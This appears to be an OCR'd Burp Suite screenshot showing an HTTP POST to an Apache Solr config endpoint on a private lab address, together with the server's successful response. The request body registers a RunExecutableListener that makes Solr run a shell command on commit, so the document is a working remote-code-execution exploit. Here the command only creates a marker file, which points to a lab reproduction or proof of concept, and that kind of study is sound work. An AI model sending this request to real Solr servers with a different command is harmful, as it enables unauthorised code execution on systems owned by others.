 Send Cancel < ▼ > ▼ Target: http://192.168.44.132:8983 ?
Request
Raw Params Headers Hex U2C MarkInfo
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.44.132:8983
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
6 Connection: close
7 Content-Length: 158
8
9 {"add-listener":{"event":"postCommit","name":"newlistener","class":
"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c",
"touch /tmp/success"]}}
Response
Raw Headers Hex Render U2C
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":356},
9 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
10